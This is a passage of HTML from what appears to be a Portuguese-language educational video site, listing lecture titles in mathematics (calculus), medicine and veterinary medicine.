          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/res%C3%ADduos-e-contaminantes-qu%C3%ADmicos-em-carne-papel-da-inspe%C3%A7%C3%A3o-inspe%C3%A7%C3%A3o-de-poa-ii">Resíduos e Contaminantes químicos em carne: Papel da inspeção -  [Inspeção de POA II]</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/matem%C3%A1tica">Matemática</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-08-substitui%C3%A7%C3%A3o-trigonom%C3%A9trica">[Matemática] Cálculo 2 - Aula 08 - Substituição Trigonométrica</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-0">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-09-fra%C3%A7%C3%B5es-parciais">[Matemática] Cálculo 2 - Aula 09 - Frações Parciais</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-1">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-10-substitui%C3%A7%C3%A3o-tangente-do-%C3%A2ngulo-metade">[Matemática] Cálculo 2 - Aula 10 - Substituição tangente do ângulo metade</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-24-edo-2a-ordem-linear-teus">[Matemática] Cálculo 2 - Aula 24 - EDO 2a ordem linear T.E.U.S</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-11-c%C3%A1lculo-de-%C3%A1reas">[Matemática] Cálculo 2 - Aula 11 - Cálculo de áreas</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-12-c%C3%A1lculo-de-volumes">[Matemática] Cálculo 2 - Aula 12 - Cálculo de volumes</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade-0">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-13-cascas-cil%C3%ADndricas">[Matemática] Cálculo 2 - Aula 13 - Cascas Cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-25-edo-2a-ordem-linear-solu%C3%A7%C3%B5es-fundamentais">[Matemática] Cálculo 2 - Aula 25 - EDO 2a ordem linear Soluções Fundamentais</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-limites-e-derivada">[Matemática] Cálculo 1 - Aula de exercícios  limites e derivada</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-14-integrais-impr%C3%B3prias">[Matemática] Cálculo 2 - Aula 14 - Integrais Impróprias</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-26-eq-com-coeficientes-constantes">[Matemática] Cálculo 2 - Aula 26 - Eq. com coeficientes constantes</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-teorema-do-valor-intermedi%C3%A1rio">[Matemática] Cálculo 1 - Aula de exercícios  Teorema do Valor Intermediário</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-15-testes-de-converg%C3%AAncia">[Matemática] Cálculo 2 - Aula 15 - Testes de Convergência</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-27-m%C3%A9todo-dos-coeficientes-determinar">[Matemática] Cálculo 2 - Aula 27 - Método dos Coeficientes a Determinar</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-fun%C3%A7%C3%B5es-hiperb%C3%B3licas">[Matemática] Cálculo 1 - Funções Hiperbólicas</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-16-edo-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 16 - EDO introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-m%C3%A1ximos-e-m%C3%ADnimos">[Matemática] Cálculo 1 - Máximos e Mínimos</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-01-integral-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 01 - Integral introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-17-edo-edo-1a-ordem-linear">[Matemática] Cálculo 2 - Aula 17 - EDO EDO 1a ordem linear</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-02-integral-somas-de-riemann">[Matemática] Cálculo 2 - Aula 02 - Integral Somas de Riemann</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-18-edo-eq-separ%C3%A1veis">[Matemática] Cálculo 2 - Aula 18 - EDO Eq. Separáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-03-teorema-fundamental-do-c%C3%A1lculo">[Matemática] Cálculo 2 - Aula 03 - Teorema Fundamental do Cálculo</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-19-edo-eq-exatas">[Matemática] Cálculo 2 - Aula 19 - EDO Eq. Exatas</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-04-regra-de-leibniz">[Matemática] Cálculo 2 - Aula 04 - Regra de Leibniz</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional-0">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-05-regra-da-substitui%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 05 - Regra da Substituição</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-06-integra%C3%A7%C3%A3o-por-partes">[Matemática] Cálculo 2 - Aula 06 - Integração por partes</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-21-edo-data%C3%A7%C3%A3o-por-carbono-14">[Matemática] Cálculo 2 - Aula 21 - EDO Datação por carbono 14</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-07-integra%C3%A7%C3%A3o-de-fun%C3%A7%C3%B5es-trigonom%C3%A9tricas">[Matemática] Cálculo 2 - Aula 07 - Integração de funções trigonométricas</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/medicina">Medicina</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-ansiedade-e-agita%C3%A7%C3%A3o-psicomotora-na-unidade-de-terapia-intensiva">[Emergência HUAP] Ansiedade e Agitação Psicomotora na Unidade de Terapia Intensiva.</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-2-erros-de-refra%C3%A7%C3%A3o">[Fisiologia] Visão - 2. Erros de refração</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-sepse-e-choque-s%C3%A9ptico">[Emergência HUAP] Sepse e Choque Séptico</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-3-fluidos-intraoculares">[Fisiologia] Visão - 3. Fluidos intraoculares</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-encerramento-das-atividades-2008">[LITRE] Encerramento das Atividades 2008</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADndrome-da-ang%C3%BAstia-respirat%C3%B3ria-do-adulto-sara">[Emergência HUAP] Síndrome da Angústia Respiratória do Adulto (SARA)</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-4-fundo-de-olho-e-o-trajeto-da-visual">[Fisiologia] Visão - 4. Fundo de olho e o trajeto da via visual</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-1">[SEMIOLOGIA] Anamnese parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-dan%C3%A7a-e-dem%C3%AAncia">[Fisiologia médica] Divulgação científica - Dança e demência</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-simulado-de-desastre-a%C3%A9reo">[LITRE] Simulado de Desastre Aéreo</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADnfrome-anticorpo-antifosfolip%C3%ADdeo-saf">[Emergência HUAP] Sínfrome Anticorpo Antifosfolipídeo SAF</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-5-processamento-visual">[Fisiologia] Visão - 5. Processamento visual</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-2">[SEMIOLOGIA] Anamnese parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-sobre-contar-hist%C3%B3rias">[Fisiologia médica] Divulgação científica - Sobre contar histórias</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-1-organiza%C3%A7%C3%A3o-fundamental-dos-reflexos-nos-seres-humanos">[Fisiologia] Motricidade - 1. Organização fundamental dos reflexos nos seres humanos</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-6-c%C3%B3rtex-visual">[Fisiologia] Visão - 6. Córtex visual</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-aula-pr%C3%A1tica-de-sinais-vitais">[SEMIOLOGIA] Aula Prática de Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-abdome-agudo">[Emergência HUAP] Abdome Agudo</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais-0">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-1-o-ouvido-e-percep%C3%A7%C3%A3o-do-som">[Fisiologia] Audição - 1. O ouvido e a percepção do som</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-sinais-vitais">[SEMIOLOGIA] Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-acls">[Emergência HUAP] ACLS</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-1-fundamentos">[Fisiologia médica] EEG 1. Fundamentos</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-urg%C3%AAncias-cir%C3%BArgicas-oncol%C3%B3gicas-abdominais">[Emergência HUAP] Urgências Cirúrgicas Oncológicas Abdominais</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-2-auditiva">[Fisiologia] Audição - 2. Via auditiva</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-atendimento-%C3%A0-parada-cardiorrespirat%C3%B3ria-para-profissionais-de-sa%C3%BAde">[Emergência HUAP] Atendimento à parada cardiorrespiratória para profissionais de saúde</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-bioqu%C3%ADmica-do-sangue">[Emergência HUAP] Bioquímica do Sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-2-epilepsia-e-morte-cerebral">[Fisiologia médica] EEG 2. Epilepsia e morte cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-3-c%C3%B3rtex-auditivo">[Fisiologia] Audição - 3. Córtex auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-coagula%C3%A7%C3%A3o-intravascular-disseminada-civd">[Emergência HUAP] Coagulação Intravascular Disseminada (CIVD)</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-neurofisiologia-autismo-e-vacina">[Fisiologia Médica] Divulgação científica - Neurofisiologia. Autismo e vacina</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-4-condu%C3%A7%C3%B5es-%C3%B3ssea-e-a%C3%A9rea-e-semiologia-do-aparelho-auditivo">[Fisiologia] Audição - 4. Conduções óssea e aérea, e a semiologia do aparelho auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-estado-de-mal-epil%C3%A9tico">[Emergência HUAP] Estado de Mal Epilético</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-neurofisiologia-regula%C3%A7%C3%A3o-da-temperatura">[Fisiologia médica] Neurofisiologia. Regulação da temperatura.</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-1-receptores-somatossensoriais">[Fisiologia] SS - 1. Receptores Somatossensoriais</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-2-propriocep%C3%A7%C3%A3o-muscular">[Fisiologia] Motricidade - 2. Propriocepção muscular</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-insufici%C3%AAncia-renal-aguda">[Emergência HUAP] Insuficiência Renal Aguda</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-o-boom-da-miopia">[Fisiologia médica] Divulgação científica - O boom da miopia</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-2-vias-anat%C3%B4micas">[Fisiologia] SS - 2. Vias anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-3-base-fisiol%C3%B3gica-do-caminhar">[Fisiologia] Motricidade - 3. Base fisiológica do caminhar</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-interpreta%C3%A7%C3%A3o-da-gasometria-arterial-e-dist%C3%BArbios-metab%C3%B3licos">[Emergência HUAP] Interpretação da Gasometria Arterial e Distúrbios Metabólicos</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-covid-e-anosmia">[Fisiologia médica] Divulgação científica - Covid e anosmia</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-3-c%C3%B3rtex">[Fisiologia] SS - 3. Córtex</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-4-hierarquia-do-controle-motor-e-correla%C3%A7%C3%B5es-cl%C3%ADnicas">[Fisiologia] Motricidade - 4. Hierarquia do controle motor e correlações clínicas</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-5-como-nos-movimentamos-voluntariamente">[Fisiologia] Motricidade - 5. Como nos movimentamos voluntariamente</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-intoxica%C3%A7%C3%B5es-marinhas">[Emergência HUAP] Intoxicações Marinhas</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-4-nocicep%C3%A7%C3%A3o">[Fisiologia] SS - 4. Nocicepção</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-sistema-vestibular-anatomia">[Fisiologia] Sistema Vestibular - Anatomia</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-exame-do-aparelho-m%C3%BAsculoesquel%C3%A9tico-m%C3%A3os-e-punhos">[Emergência HUAP] Exame do Aparelho Músculoesquelético - Mãos e Punhos</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-morte-encef%C3%A1lica">[Emergência HUAP] Morte Encefálica</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-reposi%C3%A7%C3%A3o-vol%C3%AAmica">[Emergência HUAP] Reposição Volêmica</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-1-anatomia-do-olho-e-tr%C3%ADade-da-acomoda%C3%A7%C3%A3o">[Fisiologia] Visão - 1. Anatomia do olho e a tríade da acomodação</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/medicina-veterin%C3%A1ria">Medicina Veterinária</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-15-disfun%C3%A7%C3%B5es-do-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 15. Disfunções do sistema nervoso motor visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3a-sinapse">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3a. Sinapse</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-6-espermatog%C3%AAnese">[Fisiologia Veterinária] Reprodução dos Machos - 6. Espermatogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-de-carn%C3%ADvoros">Sistema circulatório de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipot%C3%A1lamo-3-aspectos-fisiol%C3%B3gicos-fun%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Hipotálamo - 3. Aspectos fisiológicos - Funções gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-4-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-na-f%C3%AAmea">[Fisiologia Veterinária I] Reprodução de aves - 4. Considerações fisiológicas na fêmea</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-urin%C3%A1rio-anatomia-patol%C3%B3gica-ii">Sistema Urinário - Anatomia Patológica II</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-2-aspectos-embriol%C3%B3gicos-da-adrenal">[Fisiologia Veterinária II] Adrenal - 2. Aspectos Embriológicos da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-16-sng-divis%C3%A3o-anatomo-cl%C3%ADnico-fisiol%C3%B3gica">[Fisiologia Veterinária I] Sistema nervoso - 16. SNG - Divisão anatomo-clínico fisiológica.</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3b-potencial-de-a%C3%A7%C3%A3o-breve-revis%C3%A3o">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3b. Potencial de ação: breve revisão</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-7-ere%C3%A7%C3%A3o-e-ejacula%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 7. Ereção e ejaculação</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/veia-porta">Veia Porta</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-4-hip%C3%B3fise-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] 4. Hipófise - Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-5-forma%C3%A7%C3%A3o-do-ovo">[Fisiologia Veterinária I] Reprodução de aves - 5. Formação do ovo</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/denti%C3%A7%C3%A3o-dos-mam%C3%ADferos-dom%C3%A9sticos">Dentição dos Mamíferos Domésticos</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-3-medula-adrenal">[Fisiologia veterinária II] Adrenal - 3. Medula Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
